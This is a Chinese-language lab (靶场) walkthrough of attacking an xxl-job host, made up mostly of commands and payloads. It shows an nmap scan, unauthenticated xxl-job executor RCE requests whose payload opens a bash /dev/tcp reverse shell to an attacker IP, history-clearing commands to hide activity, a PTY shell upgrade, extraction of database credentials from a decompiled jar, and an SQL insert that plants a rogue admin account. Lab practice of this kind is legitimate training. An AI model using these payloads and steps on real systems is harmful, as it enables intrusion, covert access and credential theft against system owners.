百度网盘
https://pan.baidu.com/s/1sv9qdioNF4PTUliix5HEfg
提取码: 2dwq靶场环境


环境搭建

问题1:修改外网主机
外网-xxl-job
端口扫描,服务发现1
nmap -v -sS -Pn -p- 192.168.138.145Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2024-03-20 15:17 中国标准时间
Initiating ARP Ping Scan at 15:17
Scanning 192.168.138.145 [1 port]
Completed ARP Ping Scan at 15:17, 0.06s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 15:17
Completed Parallel DNS resolution of 1 host. at 15:17, 5.58s elapsed
Initiating SYN Stealth Scan at 15:17
Scanning bogon (192.168.138.145) [65535 ports]
Discovered open port 8080/tcp on 192.168.138.145
Discovered open port 22/tcp on 192.168.138.145
Discovered open port 9999/tcp on 192.168.138.145
Discovered open port 8081/tcp on 192.168.138.145
Completed SYN Stealth Scan at 15:17, 1.21s elapsed (65535 total ports)
Nmap scan report for bogon (192.168.138.145)
Host is up (0.00020s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
8080/tcp open http-proxy
8081/tcp open blackice-icecap
9999/tcp open abyss
MAC Address: 00:0C:29:50:FE:AC (VMware)
Read data files from: C:\Program Files (x86)\Nmap
Nmap done: 1 IP address (1 host up) scanned in 7.43 seconds
Raw packets sent: 65536 (2.884MB) | Rcvd: 65939 (2.638MB)端口扫描,服务发现2

22端口
可以进行爆破

8080端口

8081端口



9999端口




xxl-job-execute未授权rce

POST /run HTTP/1.1
Host: 目标IP:9999
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 391
{
"jobId": 2,
"executorHandler": "demoJobHandler",
"executorParams": "demoJobHandler",
"executorBlockStrategy": "COVER_EARLY",
"executorTimeout": 0,
"logId": 1,
"logDateTime": 1586629003729,
"glueType": "GLUE_SHELL",
"glueSource": "bash -i >& /dev/tcp/攻击者IP/攻击者监听端口 0>&1",
"glueUpdatetime": 1586699003758,
"broadcastIndex": 0,
"broadcastTotal": 0
}上面exp无法反弹,使用大佬的exp

POST /run HTTP/1.1
Host: 192.168.138.145:9999
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 365
{
"jobId": 1,
"executorHandler": "demoJobHandler",
"executorParams": "demoJobHandler",
"executorBlockStrategy": "COVER_EARLY",
"executorTimeout": 0,
"logId": 1,
"logDateTime": 1586629003729,
"glueType": "GLUE_SHELL",
"glueSource": "bash -i >& /dev/tcp/192.168.138.133/1234 0>&1",
"glueUpdatetime": 1586699003758,
"broadcastIndex": 0,
"broadcastTotal": 0
}

得到目标的root权限

先将自己后续执行的命令隐藏起来
unset HISTORY HISTFILE HISTSAVE HISTZONE HISTORY HISTLOG; export HISTFILE=/dev/null; export HISTSIZE=0; export HISTFILESIZE=0

在web的目录下海存在一个服务 xxl-job-admin
获取交互式的shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
export SHELL=bash
export TERM=xterm-256color
Ctrl-Z
stty raw -echo;fg
reset(回车)

xxl-job-admin后台rce


http://192.168.138.145:8080/xxl-job-admin/toLogin
直接进行爆破
将xxl-job-admin的jar下载后,进行反编译

python3 -m http.server 8000

下载xxl-job-admin,直接进行解压,找到数据库账号密码。

登录数据库,查看数据库密码

insert into xxl_job_user (id,username,password,role,permission) values (2,"admin1","e10adc3949ba59abbe56e057f20f883e",1,NULL);
登录成功
